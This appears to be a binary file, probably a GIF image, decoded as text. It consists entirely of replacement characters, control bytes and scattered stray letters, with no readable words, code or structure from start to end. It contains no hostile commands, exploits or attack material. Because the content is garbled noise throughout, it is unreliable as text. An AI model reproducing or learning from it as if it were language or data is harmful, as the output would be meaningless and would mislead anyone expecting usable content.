mL�e�	H�P���+��ȣ��z����`t
&� 0A������u�#��Wc��c���5�aNh9�K��e���|�hB�U1��^c9�z�zC�s�=T���$ȸ��˽^��4����+9ブ	`az�Ʋ#
xC��P���
�2�R�+�2n��y���$����'�ւ�$(��% �5` �����pAa��3��VB�]ڥ[@ 8!�� ����%f��C���:C�VP�9$�P$t�M�������P0uX�R[{`�u��r�Yђ:`�"�A�%X�& �5RX
�0���+�
Y@�pޣ�^y�6��c��@���;��;
���68�`�$���(���[D��@�>��?�>8�:\<{��\Pn��I�<!8��ZS���:
 
�3X�V\���:U2�X��p �Ó/�����Bv4,�?4⽸�gI,��@)���X�ɀD[́s��L�� ��>a|��nP�o?��8��H ��l
p?���0 0�}R�x�A��30 �!�=ȝ7�cq �����&:��;�EFQ�5DH�+܊2Ăy��u�)�a������F�FQF 8j|?�a�(�82-��G��;����~�~8��I~蕌1,��64j�XI}lK}�k��  >z�H�5lJ�����[�*3�1���0��3������H�k?F�FK=
X�� �0TEĴji(@�ִ ��`a �bi�y��0 r1�2&��#�1J����8�hʽE�B<��E���%�D�7���1�GEi�[��[R�ARh?
��/ J<��h@6���	 �r<���A����A
`
cѐ��P�$�  -!�ZiKb�+P
��@�Đ�J�48�E���y! ;�,���� d���5��5
�����T���1��'UR� E=9�:�=����K�i���� *҉��|��2���P����������OOu��a0���<�,D��1Q%`?%���dM�� P�}� �����	J�G3Q*y:8֬hR�����( �
��6#�>��ց'{�n��!ͻg�N?�
��d��������`�uȼ����M3���A�I+`�5�9�����V��B�P�К���ĳN\C����Ŧ�K��B�i3TuWЄ�H5Ը�-i����+E�'��� ����KX��;����H��RXMX��k��a�I �(�� �6��<���[BwjP,W��5ᬍص�<3P�6N&���83�CU3@�ȃwm�&m�)���l�C�ӂ�Ee��K8�`ՒYi�����q����: �` ЁZ��� 4�B� ����l;�i�'\{ҳ��]�y�[�`
X�Y���>p �� ���$˪�  D�@Hu�SR0��DXj�p�?���� ~�Ȋ%8
���0�!���j�;�7r,q�Gw
�ZB�(�rNklM�tY)� �ŅK����`L@\l���٘�� 걵t���/P�Ԟ�B g"�^��c�̐�Y����{�+8�1�A� �;{��7H{*���j���e��m�'�ь������U^IF(=~����Al��F��U�C�ƁK�l*��s���ʙ��u�x��ӝ�J�Z��:��1��=~�$X�h`z��@B����\&h`+�Q�t��ь=86�&���,��������3KE��C�5���L�5{�8�I�h��^���a�Ū��4Ҕ���W ��P��3%�k[H����_g�O��O��R�c-�R be\��Fayc6�5�l�9�5\ގ:�A��"�J�(��a,�Vde�" t�Ԅ9�`@��/�
2z3&\�xb,���9��k�N� kt��k?u��K�R���U����p���g|�e�D�C�X[ۊY
��a@���ZP[�<ȃV�A6�<��-���(�2��]"�_��3R�­��Tz���Q �%h�F��tn��m�Yh�'5��E
m�ݎ�t ��7���{c/FaEQ��̵*�8�@u!؂-f���h/��,Ml�K�暞����� <�-���I%���s�/�
~p�n��.E��R��<�&Nh�[&Mp 2n�j�^�=��ƙ�:�k�y n��=�I�(�Á+��<�.�~h!��n��m�R`�]Z�_�%?Ё!��� ����`����
`�&��&Hji���h�Dފ1K
K�^��T�����k�u�n�{�V`��X�
�O����Y�jA6 okd���	&��
�尪�b��!���$�	jQKE�5ҴXU�i��QSvVu�k��O
Gͪ�i�����S��51 n�����l?9�,��rh�6��
1�((�[.�/�)s��f����m�x�3�`��T� �I�<�[�X�%��{Ruv�tK"��F��͵�T�;�����$��� �29m�Bf�Nf!@����񜭐
�/0g�q8��_��%���
&[�PP\c���Se}�eIOnd��(sGᾶiU^�48������1,
��`��2��U��>�j�~h�l,DZ��ڶfWx?XHh��lhTM��g��9��h=�r�`�����o[K�r�|n>�[��X�:D*�k
&�6��=ܨY���́4���q�s��a���q!���9h�ٛ=��P�w��m7PH���XM��R�a� @
\��܎C$M���JlO�9X8�F��t9@� �N����w9�z^�'p��k��o��֮�n��&vo�A
0zd��H(�%�:�)H *�EB,�)��ץ��X�5��c����y��Q������9 �5��m��}yMN�¾�]=	��p�F��7w���P�s��&� t �&�_ �J��
@_Z8H\��!Fn�\����l4E|g�:�/�eu/�&�����h���.
���l��G�^��4 !Ȗ��ĀzЦs!��:g?x�;:�%1�{xW�Rp�]^�pʨ�H��RM(P`��Ìhx`�fΏKE&�x�Ǐ%J�0Z�I��M)� ���%Wb\��T)9,����߅�:z�y  t�$HHPA@  W��#�j��B8��e��:H���K�,&`�QR�� �ѭkwb�9eZ�з�4�A�-ތs���l����5P��-D������94߼�S煃f���  ?X4B��+H	!�Ǖ+,�����A+G%j�8���!G����Q�R�:�$���f���������ċ��h�H
k@�	a )QJ08Kh3�p�7�����  �	�   �x�!T�]Q0he����%��Q���
 k���[u\�)�}��Ks$ؗ�`��0��{w�G��A�}k�G�z�
D�@���Sh��� ���PO��@P���J�fo�`ETX\�,��rf��D	�s		����+4�xcx�-���vS�K1��ÑF�0CuGWO���F$�ge� �@`�EM21��e���0P�O�<�V� 8˂m"e�S�\�Bd5�0�X���+���ݩ3G�:�K� h$���`�]�>��T(фA�&T�a���2�yd�3Il�$��� ��y=����`�RyzhTR]�GqV90��_0��,1�#^��.��[���UQK0!���65�1�&�Q��"%#��H60��,����:�h��ڰ���������!)���S|p��VY��k_8�����/
���{O�PG�B#&^�4�:Z-R��&��*�A�A0��`� rH�ȁd�  [�?�)�1����� �~�o&�̧�U�A(�}�CݽD����xE����RtQF0�A�$L2 �N�&���F|@$��"���4��@��~��b�ZՁ� 5p�kX�,!\�x{:��DT�<�B2��ǂ�!4��K����d��!g�7	
�`��A���͡}�[�3�E%��� �a�a�@��A#;��(j��b��!��o�	?��fypz���v�V��D k��K�a�a\��7���{����'
�\?x�%4~�R��Ft�V؄"l`�a8�)�\���� �p�#RY�|����>6'���?S0�����\Ŋ� ��R�&��GO8�0�0"��=>��]~P
��O���D��E�s�3�
4�|� �5���{�.��:4�.O� x�G�Fv��B���(� A�Z�J� 08�#>�\]~Ѓ% ���G�SB9��@ K�&�"d`����׽�c�x�HP�I8��T�LQ f��Lp�Ӭ)(!|�16����T�.!j  ��&��)�9 �X)HC�#��%-���[����<A�a��,%,��BSP[�|A9<f��
�&�rW��!�OH�_oD��5�7��wRW�fOh@hD#�3������\$W�0(��ur�$<B���J�$� Tug��9���Tu�Er� ��'���Kr1 ]�T �h�7,�%����[ڠ��5�� N� �Bt�@���L�����lhY:W` ��KΠ�3X���T�\`���	Jx�3��U`�9��C�H$7">q�l����Y_�Q0��FD�|Y��q�z�0S�U.�E�
d7�7�.���^��ѭ�a�Z�.NNrv��e$/�@XMk\。^`Pb�'=N��X ����t�1>��`���@v��-s�ܫˠ)LF�aS�D�M��j�Ѝ�S�,���1A���!5��A�M��|	��x^.��`�L-h0�c݂Le���Ǖ�K��0Bëh���g[��`��Ȍ��oj��0!p�@�\��������D�t��R���(�]����g1�e�=��*q�_�ü����g�
��b6@X���=�
���<8�
�%��3�-c�����̪ �Ar������K�Y��+����z��Uȡ���yU��Z�.�(�j��h&h(����	�H�Zi�g)dw�|x$H�P!�g�B$ .p��;���7���]΀�,��I�X�l��X�
8>��N ����@Q��Uj�A�3|5���O����8����%���,1�&P��&79�qRK|��@��E\z���R��q�%��x�� ��I�A^���A���n;�<�v�tn�,�0]n��<P�%0\�"�v��PF���F�}�  �����Ԋ}̅XǬ<�M�T]յ��A#�E]|^�mB�a@�Z� �_,\�ٝ��?�DB�`$�_�=��L�*���х ��B�Q��ZhB]��E��!!&��.a%����4K+�L�A_#���U�CQ�څr��a��Y$P���w���I�`�$`� v�� �$��P� �$p@��A1$�&@[�A��?,!��EN� ~}U�M��p �C�ת�dA,��_|V������C,�_!z��!�!bt�#؀X	4��9"�]\@|�����)�V�5�"Da]�V,��A05LQz�CU�V��?T@�Yb��9�"���wy �E2r�tI�� �@�b�� $�4B_Ѣ=�A-f"B)L# y�cJd��<r�=
��Yќ��{d�b�2��:b�:~�H�?؁$���$D��}��$�A�
��d�-�l��!�BMj����w��D�/��@J���@�j���@ͤ$� 2��ph��hX��xV%�d/�$<ڌ]��M��$@�Q���C�� �t��_ځ=5¯���AVN�_�$en�df� &��eP� ����$����#��uTF� �$H�]��4�$`:��p�$$�w �_��&nf�m.'s.�o������@���G �A6\�*x�:f�i]j����^�Q��- ���M��w �����rfJ$����_Ƃ~� `�gr��\"jK8�E`��� \�2�����w��e&��4M�K_�&3�R����sr�mASf
qޤ���M�wd�i|N�	i�E �  4�[F"G��%Χm��y=� рx�Oڦ1x�fZi,������ŔJ����g2�&DBy�h� Aіt��t�X^?�5\�)8�U����\�Wj�M�V�u�	xA�Eh����1�-jsJ�q�ő�i��(;>�_ji����a��)�F���=�m=HkT����A�ީG���p��̕@�1+�������
 �@]d�9@�m��O���*�^��gD���h3�@�!��i}�lfĠ��뵊���X�Ɓ���@��@�)���p��x �=װ�iĂ��]4�hX�����(�U�gV,e�1H�zk{�e|y�a�J��r���*P�+4��4P�6�@�H �A�k?hAK����uڅd��],�4l�Fi]��hEB��Y,�[��;��4i/|i�k,�CV"�wЂd)���ɚ��O؎�[�+Β��ڟ��~�%��$,��� �+��&̢�PA%���Z�w�(�� �y��T�4�_!,�	�J�皼,����l?4�/`K�~b�4�$L�t܃8t�tay���Vl���0@�K��у��M���͚�6�j*����a���D쾂��B�2�"0� 	��~���]�$?���P�P��WX����� (P�.�	�� � @��@��`����G1��0�JnƓpF0��+�+8,�8�Bh��W3�W��K,H��P ?�,��n�t��� A͍��R�.@ ���t��0 |� {nۢ�?��&wvx$A|p�Jx�D���$��,,�@T���ѩ�0
�Q0���
 �0��1���� 0��� ���%�'r"#�'2x�����$/&���Z����\�8�x1Di7���1Kh�F8�,�x�U��PcD�# ���Qg�0#�   �/� �C#+�"3r��t ��2�L�؊&�A7�'[���$(�C��x�q{�*g_�E��v0B#��DFƉԓ�K@�V�.���2� ��܀�(�23�3r?��A��:� cB&׬���7[�X4I��I��'��JO�tK�4L�tLC�K�AK�4NCNc���O�4P�u uQ5R#��,S/5�>�S#Ch�GW���5$B:`�8�tJ��T��K��K��L�5O��M�Z�4P�4P�O�PuR�R�Ss�S#2�9 �U�C@  !�  � ,    � �  � �	H�����U�ƥ�Ç�ęH�bEb3j��g�Ǐ C�I�$�TQ�JE��cʔ�C�8!ֈ���Ɖ��a�I��3W#���"��G��E5IU��W�jE�+�3�l`�a=v+`����޸ �'E�v)V:�(Q])(颴a@�Ԫ����I@Ȧ$�Ys�Q68�Fs�
;	B�.�ǀ+y\������.���= ����z��3o�8�6����b}�VdC�z��ǅ�v;����@�I@�¦$�&w���s�Q����,�3��\�T0{���� � ����qi����E�Es�(�8�.�UTFv�]�]a�u�c#�E��A�&OT �{��2h�%@ؐZ}���#ڬdH�Å+�F������ӃS��P��CL�f8Q)`Gv�}bb�!��C�	���9,�g����f:0E'	t2�{��8J:`E�lFVC`��|��l �<;HY��5�?�l�%��x�Kv�fWf��ثi�� 
-�\�h�H��Ǟf�Q	;��c�}`5�L�8�\q�Ui��B��O��Qan�����eQ���!a�e�b�����,peL��pg{:@E�Jhj|�hCR�V��=m�8�p�)�SrI̧�=B�#�}�GQ�R�abn��b�1�Ec��f�,�ħ�����- p����f:�X�(x�A0d��
'��uej1�ŉ�ms|�q�[%�F�T�ju'���a���n��@	7�I���
#>W��+{�}�+�5P��H,�b��5�7�F�������r�V��#�X	jt�f`db��vk3\������Dx�7e�.��g:�^Ѡi3$���
<*%���Ɂ9֔��Ƀ�^)�(�oҵ�y3z`��^~�������^��h26Af<��@����:W�@�wР/�t��aJ`ҏ�$�0KV�
�-Hr��<�
���z�?q9b\�B�EC:	f�|�K��֗���fhzC(a�
`�
�#M8��(Т�����@@�)��mt�86ą�2�A�e.(��	��p,l��
W��� A�∾!�}�z_ZW��>�{���p
SP�d��;�`2�r�J�1'�CA"�� �T���1D!�+�AJ��爡QTd��N�@0�@n��v	�;:Fuﻡeր1P!��fN3�)rW��H��F*5���3"�dgA�Ġ�z��@�9JO6��p]���<ʷ���0�R ��7��M@7\��t�� ,�\d{�`?zM!��ʙ�z� (�I���NP�@�Fs&��ʥ�q؋?`� x��Ra��%X|* ��P!ȸ���zDb���Qa�W5����	zړg䕃^5rG	0@*Q'<�R#��L*9V��z(���F8��e(=�W��ؒ���)`'��	Ԩ�a� �G��1f0bT8�삣@��h�܍��;�a�	�� B�E�F.��1#<��9\�P�[vF�r��%o%��;��]f�%��-��Զ��K}��DЉ X������#�y���*�#Ь�xZO����6r�[G(�T��B#��е>Z��Cp0��b&��$�U �V{m U4HA���n�ռU`�(��*Q��v�+9��@�����؄0v��R�K��:'L���L�M�YA:�\���  .���(�q~�%�� ��4'�a�M��W�vu\��A�#�:`*�r/6)Jq��!Gd�K�s45OŲ�M��Ҳ���+v)�	 b ��a���5 ~Ŕ̽4��ɔ�˝f��H\�s$�NŲJ����5�.k�s���L�Kd4E}=&��� cP@�< t@%�}�E/;i٥�w3î��p�£��� �	��D' Zi9o� @����s �D�Vn�2���qֵ�<9�j���I+'%8��hR�J`��COW�K����Er�:��M���������31���.�
��A��H�rc�N Cu �{KN{|0c%��ʹB7�^��0�Z�/1�C�@	�z�<������t ��1\n�����h� @��/s��܅{�5Uy�{ ��h�n��	�C�c�L�b/���%�F��C[6�O�7Z-?�v@�Z�/�_/�����V���\ ��Z�l����N�G�}�T�R�
`���8�s_����z1*���O��ƛ�E��H�L�����Ĉ������`��W�$  �<֏��x N�%ǡ�q��r��.P>���Q�FY�1v*v�	� i��woȗ)f���cft\9jdR�R lXEuW0��WH  Ђ���_��V �f@`���vV'G/�`6@ *'(�d�`�ۀH�U@D��bt�0s���� 
<�s� �T�2v%��A!}��R��Aec2�q�s�r 00��� �� '�CP+0��<��Ph���fKV��cX�{)�H}�	���@� %4>Rs� �n � �0��/�>���
��
��"s���l5O�`�O>6?_�_p�%��Hz_�`�` ��� Ș��F\P��z�n����{��/,`�`�@�� ���ɐ�� `Ap#��#�"��W��V_�$S9 Z�W2cf�Ap���l�O�43j�c%0�'m	���� ��5p�3�~9zH0_�1a�c܈K��R ! "p} y �����@ �P��}�6�y`��O�@
A��`& b����|�"
�"
�p2��P��E����P)i���X�� ��&c�j �q�M�` 0� ,` &000�~:` ʦ>J&X+-�B�`��E P0���x�p	K`����B���#A"`\��II"@aXa�e�Vg�)�u"ḆA�ؗ)3Dl�{Yy��Z"� p���!0�H�@��О�r�� P��	��pX�S~EEn�`f�	`0?�K��)԰�`,�} }pY,� �,ЏU -����	A@�ɹ���k%��p��U(S��okC)`������T
�
_��P~���5����� �	� p�Y��~��9"؍��du��O��k԰�0� 
�y , ��)>��� ��?@0��`�;`���>wJ��t;`F��E���)� i�W�e6� �~H�
��u�`� F�	�9�zx����p�:`�  �l@`"�T�f�$��%��i�
�>��*y ���p#I��"A dIx� S� 洜��c����b�@	�C)a¨R�_?fC�)4� $Ъ�h =Щ@
F�  О�=ЯL��	�:��d�#%?�F\�`}�B�	�s��o:�}0�}�}�k@�2��E&@����4��B�k��W_�Ae�)�`�k��7�R�h>�}Z� _ B�KZ���	�Gz@�pP��J��	�_ lrmvCs�dfp��`�p0�)a�#�	�;�f �jy`��/rꡥ8�
�R8cF9 }qFs�3�Ap`�I���Or���2�P�P
�� �� "��IK
Ϡk���i S�= ��)��'m�31��}y�� ���ﰱ���i��+p��O	�6�	V��@p?�keFP9{A����@xf�
�b�ЋlA)%�>i �s�� � �0	�� ���&9�`DK�5  =�S���i C�@q�"2��c� �`o��`ř b������ �����e]�EP�#�bfĐ2U9�`J��b��o�W�ja���*A����P�� ����� �� @���ˇ:`��@�K�9�`���hdg"0�`��� �Ź���Y�E N�����	@� �z��Zg35S�3֜fH~�|f#-l��9�OO�G�V�;	=P���r�����٪_���:�Q�y3XlrK>�.�p���,���#�p@���r��d(9bA������}����V{A[x|ze2�ByI)8�K��G|��4L�苾4@�+�0�qH�� �QJ�_`<�`˖<%�>�� ,P����[�bY�S�)�б�,��ʬL0O�;࢟���Au����ukkX��-�� +���D`5�2��  P�`ȝJL�:  %`*�q��O*�I�0��`0?�P�[C>�k����
�\��)@���ai�e�����5@'S�b=�8c��ހO�
A�!�+�_����Xp�0�K�I۩=���~�   �sX�I����m��K��c�J`� ����)�>m�&���	b	o�E��R��)���k����WxS�3���j��׸LU �K��ʩ�
 о���l��o�~I��_��:�SUm�k� J��À���A�J��6�A� S���Y��� "0��X�l���
a������	����ǉۨ�}��:|�m, �:�I���ٹ�۴�ق��)����жJ�\,�0�S ���@�3��"I� ��
(� �9�}��6S�����c�ٙ⩂�8��@e��t�� 4`=@��J����:��� I\����W�=:��h�3i
�KPɽ[l�"0O�)@
[L�7� B	o��{d�{؍|���.տ��٩��(�i@	�l d�UX��26X 3@D��;��=� �������>�:����
� i��0�
0J��M��K�	WY^I�"f@`�e�P]�����fٲmi�i�	�j����(l���O}.l�*� r ��*�@Ȍ.� 	�N�! 	�W�~p�%�Zߑ.��4��Y��-prUA��&��V� T� �n]�^]�b]i�|ݢ��`�� ���*yi�����t��m�����C��~���IL�~�1/��>��hd`� ��0��@@ ��]�Z	V`��H��n뱦k��澠
D�
�p����I��p���7d��X��&)Щ�K��ծ���j�� I����_�\�-�w�2nA+pkSL��ӟ���w�Tn龜Յ�����Ix���D���y�*縪S�4f�_ �T��X_���XC ���P���}�E�0H���2�.}dd�KP�"0���y� �h]@� @�� �.�~����_�k%ުP�H�IJ��o��q��f ��:!���r��A�����
���0��ѿ�.ONv
 B� Qb��0&��c���� L!� �+!J�ӈ;�$9r$�fT�A�	�K���d�Ʀ*D6u��3+(0��Q�G�Р_� ���$L� �Ǐ�3�K�+����E�*e����:E� ���B�@"B��@�N�p�$1H�;P�	/YKN��L�*�L��7�湢��1 ��M����o��!!���� ��{7X0�8*aȐ�	m��+W�)�Y�c�� ٟ�HR���Q��Q#�N�,��/.U��is�LU�kv�i�g��� �Kj)�
�� �@荪<��,�@*  �,&x ��Zn��z�@@�A	*�  ��n� L <+r�$�"bo���$���o�8�e��2��x��P���d9��<J����
)`�����G:4���H�-��2�D6\��F4� ,��	j��"�<;�1"؋l2#mI����If�q�Y'��hI4D�HC+K��0V �5���A���GG ��BH�-�݆(��c�bù���K�H!�V(�a� HA��x����џ" ���N����<��3���ln<���urz�4D���'WkPZ�pE�(-�R`& ����MC8;d�X0Q�K<��k)��]�R�`�%*�a/+����Ep��b�I?�4ю �P6{�O5�q����P#��(�� H�.G��9[+�a�� K �u���v���tˮ��nZ<P�� ��G��b^\���\�Iэ�G�O�$`���V����dp�ŖO���&0X!�+g���@H!�fn���bxh�	Gb8��(����xˢ&`Nd��`�uYX� ��v�)��ъ?�p	�ŋ*!�1i$^2��1Xz)i�9���uBg���tI�'�] �`�P�'0��V��B��<FPxn�Ғ�� L.Z^ZVP� 4"���0½�h/ `H`Y�嚈�,N�'�ȗg�`�<x�3��"��	��DU`�����"C��Z��,*�@H!�Vz�;�iec,,��؅(
bV�B5�4B	�ε ���x�����
�>���v� N�$��Z�����3+��l�]�AUc@D�Ɖ�J30C��D�g)P�{jM�J��/p�wpc�&x,1�n�"YtV`F��pO�����$�� ��A�*�`;Z�<?�8�I.�D+��9̈�3ɰG#{b��dR�cbJ`�V|�BxP\gE�`�V�t�Ɩ�p�wp*�p�$�	zy�#���i)�j��^@���
�*p,�
�B � � �,#"@H����4r��7���!f.3�A]#3�VY�'g��;[��m`��\(&耠m���,��6�)+�;�WS��:oY��*�-�G+��@��2����	iD�i2v��|}���!�Ut`%��&���V��Bp�P��3V�V
D2�0l +�	~�;�� :�#:��}�kC����J��j��h���D������nd���.u��Aj�C��&'��Ď����:��u�q	�h(0!X�,@Q��:�,����Za�!�m�q���tD�:��ʜ=}�a%h��S= d �
�4��`d1��y*�W'@7�5�aSM�$33�d�J�a,��1~0%P���ֻ^��9)�nU��*%E<�� ~�{���W�_H��fE�L�N�Q޲�H	���z�*�� ��/�� Cp���A*"-��0�f(B��� �a�<d�+��J���E���Є����Xo,���@k�糺�0��2�]�2��ڢ��'hT�V����V�z�N���[زtD. �Y���^�<�cb�G����V�DM��=	�F��!E���P^
I����dE�ں�n��Z�k�����K|���΂MX' 34]@���W8�`��Q�W���}ֳ=ơ�%pc>�1,
=S����G�==H���`�J`d����,�����[�oo0oL� �qjE���Nqq(Xe� ��{��@ *4��� rS
牘$|�:]{<���KXb�W�!�(��}�:�aHq t��%��ԠSۘ��mLx�#�����L:�`ݗˊKҪ��Ŝ���XCw����`8��v��p�RSp)��j�}��X�Ź�a[$�'�djH�"��'ׄ�I�R�x�X��:�X)'s�<�j6 T�A�4?��ʝ�RV��`>���>ى3@f�������Bl�= ���;'��w�=��q��\�`ȏ�$3��KX>n�6%P�o[��c/���K7�H��p ?*� ���  ���*{-Wq'�	���+��|�5�$0�H�$Бs�?r� ����3"H�����{�Q	�u��Ӯ����� kd 
h� ���'ɓ踢<� (r  �0���(?�`��y���8�R�Aϋ�f�,(�3;)�K���� ��0̏u��y��w��<ȗ#r	+40�%X�F�E`�4Q�SD��ב/1!�A
a �  ��������)+0��ʠEB�@�P�2��'����
���(��ڳ�P�w�30"T��W)�&��aH��5ػY���� � @ȧ��7��.Y$p 	�G#F	�h��`��P-���!����'�C ��/X�8)m{�@�JX�q�5�B;�yX�\�a�	��$���WlF0�5(��[à4 0�9�5�) ���Y@�� 9�;�PC���@\��R��U�����p�2T=7�:(����p�p!@�D�K`M�6��8����o[C5YCH���,�(ē-Yk*�K�SC5��� �;F=�Ȭ�J��, ��;�
+|��p(?	& �F7{�\ۙe" و��8" ��*'u�v��i+�js1w�%�@Xd�& �}�@�W��`��)��Z������@�d ��
遪��̚�q�ed
�ΰKO�Ȏ�	t�"S���:xY4;j��[&�	�!@�ʌy N��!��ɿ� W<C4LK�`�p�9�`"Y�5�K)�1˜��T��H/�A<����1$�H<��,43(M3�Q�Ah��0X�p�$�O�2M,�)N��KPX	�v���G2t4{�L�� Y�ȩI�I����������L��lQJ���Am��`�� D��AJ3�FȻ�/X3�&�(|��| @3h3��c��VH-%�����K �9Ȼ������L�7ز��>0�h�T����Ä�+?@�14�/`LhQ��g��A�4h�;
�TΔ�/�:&L	(0R� 쵱#�<�T3X�K�` Dh�R��ת���Um��/W��H�(K 3踢�N�4/p+/��S`�4�J끅\Fp 7��j�{V�@�u���6F�1$�'��ðM�0t��J ���ueu ���t'�1Um�I�
��/ �!�؀H1�-�2:�0��G���&�S�ƕ[�4��Y���>�>�k[�l[�"�5��%�ҺMν��Sm;�'����r� HW! �ȃ�]\���Y� 빱R�0�!/��
wR� ���;Y����xpS����{��a��\�9(�9�4t�S9��݇���V�6�J����CI'�+�=!x�V 
ve\O�3(���9@�$�/Ё�<�+4������N���9A��Fp�{��4�ʕ��Y����]
�N�1
q�a�ǡ��%Є�T4Ա�h������D�$�}�<XW�]������n��Y��X�
*4��a��hJ-3*�&hc 9�GXd԰��;F�,���P�`�>��]����@4L���
 ��5@�@'��D\���u" �r��n��Yh0�w��8�$𤸑� <��20@?�8�ʄ��˻W$/H��
�d
a�۝�J{�`��]5dd{��NN��k��M ��@.R�1\�Uc���x
�k��\ܝ~�aGP�zU��ea?�B�_*�/�p���Fh�:���d% �!6/��Ei�fJC��M9m6`
��q>�T����;���(����+F�xaW�]c3�H$�F �݉a�ya(5+-c�r�W�CSc���t��Xı۝�R�d9���E�&(�:(�|�G��fp���`�1�
�p�/�6�G��ٔB.��ZNcN�^N���׺he��!��v�-Ѳ�𠀂���e⯵����\Q~l�l`�u�:��J���Y�fܭ�Y$�i��RX��6`��������,9뱣�Q!(���͖��>Hc��� ���� hV#&s1P` 4ab2�� �X
��]�lu4MH�ڭc:�d
����hL�H�f�r������c�
��
�?`d� ;���О�睖�Fc�E\ŕey�H��0w�
��?P�� I��֛��v����c�h�dG�lG��:�c��Ǌv���6��[�^U9XQ@�P䊽�L��0 % ��+�4�¿l"@c��`!��j$(�5�6$ �8��_PjH0�%h�F����[>��PZ</	��f�����	`�g+��`�U-�w��F[��?�4ܖ���mɣ q,�B)�I)�1�Îe掗��%�9x�Wr�_��GP `�%�R�4`�OUU���L�����
LU:�9�G�fNHta�G2�6:��ɭ?��d�S��A�SA!� ���B)&(��ư(H�>(�4>u7>?!�@�*/xW(�:`�܋�#9�s�助t�jn���+r��;�J�T�j Nt��F���A;Ի�m�|�Z��2&�:���Tzf`���F�>�i�Q�K���/�Wp�K`��;m�I��u�]��s��&���C��{�M&�5t0�` ��%m���#���Aj��I�
~ ��r�5P�  �e
w�uz>l`^h�9�K  Cppx�{�m�9��F�`&t�	�X%��$�`��a��zʅ���d�OǄ!�ߡ\Ռ���Er=�
���;-V��?RHɽ�͔�=((\�pr?�B���'����W ��{G+�K I��c���:[`�h��`:x�h|2TXd·4Χ �K`� ��J��h�������,��[IˍٍQ�+�����[�t��R�{��Q?pv.�y�W`g$u�O��}߶T�v$p��~h���6�@�~%p��ۙ(��I���d!F[����֐˒�7!`�B�ͫVX� ��D����B��>}�<������2���97&I�H�c?��rd�"?~,)UJ�t� A���"~()Z��F��4!�H+�&͒3��N4xZ�j�~�   �� ���`���f�u����k%����,H�0�Py��0ߗ/ :l��藜R/��Ls	���]�D�Ԭ�]{���d̘3� URAҦs*��s�լ`�~}�0c?�[y�%��?0���X ���@/_�&$���y�b
�D� Z9��ߏR�h�:��s���P��fMs�$V`���%�=A�&��TQ��� 	$ $H3" �ark)��X�	��H|a@rp�uv �`�  &F�_,P�BDH0����g�IKL"G�/u&S~�d`����t���0�
?�qI�&se#F)�a �a3P0"qkP�Xd�E� pw(%̸���ȏvh�B#M�Wy{�P�,4cy8� ?�kltS�Z��Y~J�Yl2-QN\�S(�p	�h�İ���J �	#A�a�"l��>�0�q�:�/�q�#�:B][����A'D^{fŐF.`E5I.ه�9�J�����,�CI�d�ZƆ�s���440�?Op�I�O�fQ�P�&�P`�S@�8^�HA�ۖ���C��#���#5�Ֆ��� �]�00�yA�W_YaC��� 0��-QuPKl����� O��gkj����Y�^ ��LC�TA��f�TÖ�ƀ&�@��A�D�,���Yhq7D�L0���L�a�Z8ƅ�v��<�?@ �D��@A@��C�8j�B@��`,apKc�4�H?L��?X{l��yәe����ۖC9�q���2	j ����@���gs@`��&ZB	�t��dU׃b�_qL9$���?�y�c/���iB(��Ё,}�b.�h����a��ְ:�i9�s��<c;� n�^�Y0�Ǩ��Y��B�&���%�	 ��g�\�Q�j�Z!�'�C&�L`��p�S���� 	f ^��1�Ąkz������OXB@����p?�����3~�DV�&�=�	���,�54��!���8�������"b';/�fWȍ<a }�����@m4���0���T)E����;ُ~��ņ�d��$`1������3<��&���:Ktp��쒛q4��=�~A���E�I��T�FE*p�,0&i,A�Y�$1S~f���T��� 3_��ox�L1W�f�%�����7G�F � ���v��q��	F���D���q f�3x�$#4��R3	%��b	(P9�A|��|�%�U�j2�-�
*-�V\ �ۼ�3�T��1��?,pN(o3Ĉ�(D�����?�(B`3��!���*��'<¨9kZ��FL��`��h�GȠ2,-�P�,�?�#�x�'�I�����d�b_��k�ULA���±�ū�4ATb#�mۄU,�kh�#U�O�:�`j�. ���
�	�aE�29;�oG#
88��Z@Bq�X��%�]/�_�*a�hD%v��߮w�a�*&�
 �X�`ӊV�!�e؁(�FX�� )'�ҕN�-<A� %��@��A�c���n�7�C����θ�2h&U�A
h% ��X-k]�U0������k[��xɶ��`Y����o�	B ��P�_�Pb+L^�!���Zs�^�ft7xę��G����E�g�2Y�;V�:\Bc�h����\1S�¼HkP��F7:�,�L����<XF�h���s$�`�c�q�2�Ǝ��s7cI76��t8��\�"�@1\2�IXB�hD+87<�x$X�$� ���	��E%��J��3��{���m���0� �@� ����ז��)P)q�E�(6bg4oD�~�]��2���������M����7BWǖ���P$2�Ќ���/��d����uHb�A�5��ݛE]C2j�؎�}���m�H�������ڃh�
�G'�7�w0@I8�}gS�`@���Y��y���Z����<�r+h�!����q0�q�/�s1�Axc�DwI���Y;��o�K���:P�L���f]ޑP���%&DQ��lbŹ�1VL���_��Y�Ј39
#���T����K~_��Qǳ06�m�{�ǳK�@`��x�_�Mt t�,M~R;g\p�}M��u�^a�y$k0U����u�n mg�G݇�V ��8/�z������F����(�A{8��ɹ�\ 0@�?z��8@���d@��f�G5�C�7̛�Wɹ��X\���Y�] ��B���؉ŗK<��?dT���H(��@H(���2���� /� ���gd�^���C�XFy�yC���  x.<A�A�f(a�-�zm`��D�@Ԁ|������; ��D.T�9���&��,q��X��z��
�Q >�HD�#����#���Q��-���H ��0�P���N�F�� S$�K� ���	#��C0��'�WYԀ���v���A�;��#< �=@���j�6v�� �e�#�/D:��:��-� �6]�D�0����F�b+�"�5A��A�U)|�`��9�M�&�� �D���#�����)l�Q����F0B#��E
0*�>zAʍD%��L���,�F(� x�������>�FbE>d[��1�����ၤ?0�L�7������?�8  >�(@U#���$֦U��C
rC{��C��@%�C� �TZ�ȁKH�����G��F��>b$^�XG��bb�Kԁ��?b`^�$ n���4�(A<��P@[����+=�0p�h�BR��K,	x0�]��a�4�K��@��^^�&it�o.�c>�e>�o֣?,A@v�g���<�!=��
:�8�`�r��4���m2Sa�%6�-�e��0@'.�b0�ύF���1`�e� �C�f$�芍DdZ%_0�B5@�x��Ĝx�	*�~6g�%~���_Εy�f�'���h�@�ec�*,&|�����E��~��t�
���i����O��۱ ��؁)< tF�. �B�8Bb��&(����#��)��H�h^f�!�f�g�
�|nF�'�2'/��pZ�K��X@Ҥ�� �e?�Cw�����فy���iĀ�]Bȁ
Q�K���V*�V*.�B^�*����DF��n6�f�.搂��g���؁��Y'����A� >p�!,�,i��������6�b��L�F��B���Z�h�i������?|�ҁ�V�X���k�R&*�)��F�랢*6�^R���Etta�P@5����i:j��?��ƀ)��K��L��l��~�i��A\	�bC�v�6��K��1��,
